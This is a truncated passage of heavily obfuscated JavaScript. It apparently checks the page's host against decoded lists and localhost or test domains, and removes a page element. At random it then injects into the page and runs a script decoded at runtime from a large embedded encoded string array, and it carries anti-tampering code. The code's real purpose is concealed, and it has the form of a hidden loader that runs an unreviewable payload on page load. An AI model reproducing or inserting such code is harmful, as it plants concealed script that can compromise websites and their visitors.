,'&cle')+W(0x8e6,'12uo')+W(0x61c,'H^JF')+W(0xc6d,'$5dE')+W(0x931,'$[EC')+W(0xa26,'!vM5')+W(0xb49,'8cSV')+W(0x517,'fdDb')+W(0x600,'s^Tg')+W(0x902,'JiKI')+W(0xf53,'d[rY')+W(0x59c,'12uo')+W(0x2a8,'dj)4')+W(0xa36,'iBBT')+W(0x6dc,'U@XK')+W(0x21b,'YNbO')+W(0xfba,'2oje')+W(0xafa,'$[EC')+W(0x3bc,'aFn0')+W(0x3d5,'JiKI')+W(0x8c9,'!wil')+W(0x514,'fdDb')+W(0xd42,'rDi#')+W(0x50b,'U@XK')+W(0xd56,'Z%^7')+W(0x6d0,'Mm6c')+W(0xbb0,'JiKI')+W(0x61e,'YNbO')+W(0xa73,'JiKI')+W(0xb95,'$5dE')+W(0xb38,'k75F')+W(0xd20,'I#jX')+W(0x5af,'C@lJ')+W(0x5bf,'$5dE')+W(0xaef,'$[EC')+W(0x5e1,'$5dE')+W(0xd65,'$5Lb')+W(0x63f,'k75F')+W(0xeaa,'COf%')+W(0x4af,'rDi#')+W(0x745,'Z%^7')+W(0xc27,'9OwL')+W(0xc76,'lNl*')+W(0x65e,'k75F')+W(0x62f,'k8(U')+W(0xdb6,'lQ2)')+W(0x866,'YNbO')+W(0x625,'$5Lb')+W(0x22d,'12uo')+W(0xfdc,'D[^S')+W(0xce0,'Hwa3')+W(0xbf7,'!vM5')+W(0x521,'D[^S')+W(0x23d,'CI%&')+W(0x57f,'d[rY')+W(0xaac,'E2C4')+W(0xdeb,'Z2Jp')+W(0xadd,'$[EC'))+(W(0x262,'k8(U')+W(0xc26,'H^JF')+W(0x366,'lQ2)')+W(0xb73,'CI%&')+W(0x7de,'!vM5')+W(0x4aa,'8cSV')+W(0x697,'k75F')+W(0xa63,'fdDb')+W(0x37e,'H^JF')+W(0x51c,'COf%')+W(0xd5a,'YNbO')+W(0x73a,'Z%^7')+W(0x211,'d[rY')+W(0x3f2,'12uo')+W(0x639,'$5dE')+W(0x70c,'12uo')+W(0x524,'D[^S')+W(0x9a9,'Hwa3')+W(0xbc7,'TJpa')+W(0x44a,'[QV&')+W(0xe21,'Rcw@')+W(0x307,'D[^S')+W(0x3cf,']VF*')+W(0xc78,')d*V')+W(0xb21,'&cle')+W(0x711,']0Yv')+W(0x1e7,'Jo18')+W(0x619,'Z2Jp')+W(0xe39,'Z2Jp')+W(0xe9d,'[o#v')+W(0x5e7,'[o#v')+W(0x963,'(XYI')+W(0x613,'!vM5')+W(0x6db,'(XYI')+W(0xa66,'iBBT')+W(0xe07,'k8(U')+W(0xd05,'lNl*')+W(0x807,'UDg2')+W(0x35f,'(XYI')+W(0x830,')d*V')+W(0x6b6,'dj)4')+W(0x5aa,'H^JF')+W(0x4f1,'H^JF')+W(0x37a,'d[rY')+W(0x466,'fdDb')+W(0xa0a,'COf%')+W(0xb63,'k8(U')+W(0xcb6,'TJpa')+W(0xd06,'$[EC')+W(0x45b,'UDg2')+W(0x7d5,'k8(U')+W(0x7d1,'I#jX')+W(0x670,'UDg2')+W(0xac0,']0Yv')+W(0x5c0,'H^JF')+W(0x53d,'D[^S')+W(0xc34,'gX38')+W(0x4bf,'gX38')+W(0x23b,'Z%^7')+W(0x9f6,'9OwL')+W(0xb51,'D[^S')+W(0xf4b,'Jo18')+W(0xeb7,'E2C4')+W(0x633,'lNl*')+W(0xe1d,'Mm6c')+W(0xe29,']VF*')+W(0xc3c,']VF*')+W(0x4b1,'H^JF')+W(0x376,']0Yv')+W(0x9e2,'iBBT')+W(0xfa5,'Jo18')+W(0xc32,'CI%&')+W(0xc02,'2oje')+W(0x2c7,'Mm6c')+W(0x9a3,'E2C4')+W(0x305,'U@XK')+W(0xec9,'YNbO')+W(0xb55,'Rcw@')+W(0x4c2,']VF*')+W(0x843,'(VGl')+W(0xf2b,'E2C4')+W(0x8d1,'k75F')+W(0xc70,'8cSV')+W(0xf9b,'rDi#')+W(0xed2,'k8(U')+W(0x92c,'&cle')+W(0x8bc,'!vM5')+W(0xcc2,'&cle')+W(0x81b,'aFn0')+W(0x91b,'fdDb')+W(0xff1,'gX38')+W(0x532,'d[rY')+W(0x365,'(VGl')+W(0xbcc,'&cle')+W(0x5c3,'aJ27')+W(0x876,'aJ27')+W(0x4f4,'aJ27')+W(0x5b5,'(XYI')+W(0x3ec,'gb1U')+W(0x352,'8cSV')+W(0x4ed,'!vM5')+W(0x2c2,'k8(U')+W(0xa5b,'Z2Jp')+W(0x3d7,'TJpa')+W(0x87b,'D[^S')+W(0x204,'&cle')+W(0xa44,'aFn0')+W(0x7f6,'k8(U')+W(0xa6e,'C@lJ')+W(0x626,'&cle')+W(0x70e,'&cle')+W(0xc3a,'D[^S')+W(0xace,'lNl*')+W(0xbe7,'YNbO')+W(0x635,'YNbO')+W(0xbe6,'aFn0')+W(0xa9f,'!vM5')+W(0xd2f,']VF*')+W(0x6fd,'lNl*')+W(0xe38,'Z%^7')+W(0x481,'!wil')+W(0x48d,'lQ2)')+W(0x9cb,'d[rY')+W(0x9b1,'$[EC')+W(0xc0f,'9OwL')+W(0x8ad,'dj)4')+W(0x7ee,'aFn0')+W(0x79f,'!vM5')+W(0xb4c,'Z2Jp')+W(0x5c8,'(XYI')+W(0xb23,'YNbO')+W(0xb88,'iBBT')+W(0xf04,'k75F')+W(0x6e0,']0Yv')+W(0xd8a,'Z2Jp')+W(0xef7,'d[rY')+W(0x786,'fdDb')+W(0xcf1,'iBBT')+W(0x6d5,'Rcw@')+W(0x535,'[o#v')+W(0x8e2,'aJ27')+W(0xdea,'JiKI')+W(0x4ca,'dj)4')+W(0x3a9,'2oje')+W(0xa15,'Jo18')+W(0x33e,'lQ2)')+W(0x78f,'aFn0')+W(0xfeb,'COf%')+W(0xac3,'$5dE')+W(0x2e7,'lNl*')+W(0xbcd,'U@XK')+W(0x38f,'UDg2')+W(0x2c8,'[o#v')+W(0x9dc,']VF*')+W(0x4f9,'Hwa3')+W(0x528,'k8(U')+W(0x9a1,'Z%^7')+W(0x68f,'fdDb')+W(0x375,'lNl*')+W(0x62d,'dj)4')+W(0x56f,'lNl*')+W(0x969,'gX38')+W(0x41d,'!vM5')+W(0x427,'TJpa')+W(0x93a,'H^JF')+W(0xf80,')d*V')+W(0x840,'Rcw@')+W(0x26e,'D[^S')+W(0x1df,'Rcw@')+W(0x5e6,'s^Tg')+W(0x84d,'TJpa')+W(0x630,'JiKI')+W(0xc41,'Rcw@')+W(0x9d5,'9OwL')+W(0xd72,'Z%^7')+W(0x274,'COf%')+W(0x9fe,'gb1U')+W(0x6c7,'$5Lb')+W(0x3d4,'YNbO')+W(0x669,'d[rY')+W(0x490,'8cSV')+W(0x6af,'k8(U')+W(0x8ef,'(XYI')+W(0x457,'C@lJ')+W(0xfa7,'Jo18')+W(0xc56,'(XYI')+W(0x591,'COf%')+W(0x7ed,'Hwa3')+W(0xfd3,'TJpa')+W(0x731,'fdDb')+W(0x383,'Jo18')+W(0x287,'Jo18')+W(0xc58,'Z2Jp')+W(0xee1,'dj)4')+W(0x27c,'k75F')+W(0x688,'gb1U')+W(0xb74,'lQ2)')+W(0x4ce,'Z2Jp')+W(0x236,'[QV&')+W(0x534,'2oje'))+(W(0x24c,'aJ27')+W(0xe6c,'2oje')+W(0x484,'Z%^7')+W(0x8ba,'*]&X')+W(0xf08,'8cSV')+W(0x844,'8cSV')+W(0x4cf,'$[EC')+W(0x3d6,'Hwa3')+W(0x755,'Hwa3')+W(0x6b1,'D[^S')+W(0x1f6,'2oje')+W(0x249,'Z%^7')+W(0x32e,'dj)4')+W(0xb6f,'Hwa3')+W(0xc59,'aFn0')+W(0x7c2,'H^JF')+W(0xc4f,'lQ2)')+W(0x8d6,'D[^S')+W(0x903,'dj)4')+W(0x293,'COf%')+W(0x224,'aJ27')+W(0xee6,'k8(U')+W(0xe36,'(VGl')+W(0x2d9,'aJ27')+W(0x64e,'UDg2')+W(0x30b,'9OwL')+W(0x9f7,'iBBT')+W(0xa71,'Rcw@')+W(0x3fa,'COf%')+W(0x22a,'D[^S')+W(0xe85,'gb1U')+W(0x570,'Rcw@')+W(0x8ea,'CI%&')+W(0x917,'dj)4')+W(0xea2,'CI%&')+W(0x39a,'&cle')+W(0xcc7,'Jo18')+W(0x7b5,'[QV&')+W(0x1dd,'D[^S')+W(0x96e,'Jo18')+W(0xb19,'Z2Jp')+W(0xdd5,'$5dE')+W(0x773,'!wil')+W(0xc77,'9OwL')+W(0xc5f,'gb1U')+W(0x499,'2oje')+W(0xae1,'k75F')+W(0xc5c,'dj)4')+W(0x7a5,'YNbO')+W(0x999,'rDi#')+W(0x801,'aFn0')+W(0x382,'I#jX')+W(0xa6c,'U@XK')+W(0x1e6,'I#jX')+W(0x7a4,'lNl*')+W(0x533,'Rcw@')),c[W(0x558,'E2C4')]=W(0x101e,'2oje')+W(0x226,'!wil')+W(0xfdb,']VF*')+W(0x860,'dj)4')+W(0x735,'lNl*')+W(0x1da,'[o#v')+W(0x497,'$[EC')+W(0xb91,'gX38')+W(0xfbd,'rDi#')+W(0x552,'!vM5')+W(0xd59,'aJ27')+W(0xb8a,'D[^S')+W(0xff7,'$5Lb')+W(0x1008,'rDi#')+W(0xc2f,'$[EC'),c[W(0x62e,'2oje')]=W(0x5a0,']VF*')+W(0xe7b,'Jo18')+W(0x237,'gb1U')+W(0xfda,'CI%&')+W(0x74a,'UDg2')+W(0xdcd,']0Yv')+W(0xe13,'C@lJ')+W(0x522,'lNl*')+W(0xb5e,'I#jX')+W(0xc8b,'lQ2)')+W(0xf35,'YNbO'),c[W(0x6ab,'aFn0')]=W(0xc67,'I#jX')+W(0x328,'$5dE')+W(0x244,'U@XK')+W(0x572,'D[^S')+W(0x6b4,'E2C4')+W(0x959,'Jo18')+W(0x50a,'gX38')+W(0xc4e,'aJ27')+W(0x9bd,'D[^S')+W(0xcb4,'aFn0')+W(0x63a,'fdDb')+W(0xd0f,'9OwL')+W(0xf9d,')d*V')+W(0x5e3,']VF*')+W(0xb1b,'k8(U')+W(0x823,'$5dE')+W(0x344,'Jo18')+W(0x250,'k75F'),c[W(0xca9,'[o#v')]=W(0x6d9,'UDg2')+W(0x86e,'YNbO'),c[W(0xa05,'$5dE')]=function(x){return x();},c[W(0x2b1,'!vM5')]=function(x){return x();},c[W(0xca4,'Hwa3')]=function(x,y,z){return x(y,z);},c[W(0xd6c,'k75F')]=function(x,y,z){return x(y,z);},c[W(0xf52,'s^Tg')]=function(z,B){return z-B;},c[W(0xa43,'fdDb')]=function(x,y){return x(y);},c[W(0x387,'$[EC')]=W(0xe76,'Z%^7')+W(0x8e3,'Z%^7')+W(0xfcf,'E2C4')+W(0x95b,'UDg2')+W(0x7be,'Z%^7'),c[W(0xa53,'iBBT')]=W(0x4f7,'k8(U')+W(0xe40,'aFn0'),c[W(0x988,'d[rY')]=function(z,B){return z===B;},c[W(0xcd8,'*]&X')]=W(0xa7d,'aFn0')+'t',c[W(0x9b5,'D[^S')]=W(0x920,'[QV&')+W(0xf2f,'k75F'),c[W(0xf79,'Z2Jp')]=function(z,B){return z===B;},c[W(0x31e,'$5Lb')]=function(x){return x();},c[W(0x4a7,'[QV&')]=W(0xedb,'[o#v')+'t',c[W(0x78b,'9OwL')]=W(0x462,'8cSV')+W(0xdca,'lQ2)')+W(0x491,'UDg2'),c[W(0x1013,'YNbO')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0x6b8,'[QV&')]=function(z,B){return z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5